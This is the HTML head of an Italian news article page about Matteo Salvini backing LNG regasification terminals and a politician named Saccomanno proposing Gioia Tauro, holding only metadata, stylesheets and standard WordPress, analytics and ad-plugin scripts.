

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/
body_size: 55114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="“Salvini crede nei rigassificatori e spinge per questinell’interesse della nazione. Leggere, sul rigassificatore, le posizioni e motivazioni negative della sinistra è un qualcosa di abnorme! Una contraddizione all’interno degli stessi argomenti che sconcerta veramente. Grazie a questa sinistra ed ai tanti inspiegabili NO, l’Italia è stata fortemente penalizzata e gli ultimi accadimenti, come guerra in [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2023-08-28T09:04:49+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1797" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#article","isPartOf":{"@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro","datePublished":"2023-08-28T09:04:49+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/"},"wordCount":483,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled.jpeg","articleSection":["Calabria cronaca","Calabria politica"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/","url":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/","name":"Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#primaryimage"},"image":{"@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled.jpeg","datePublished":"2023-08-28T09:04:49+00:00","breadcrumb":{"@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled.jpeg","width":2560,"height":1797},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro Feed dei commenti" href="https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/73624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=73624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.171.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
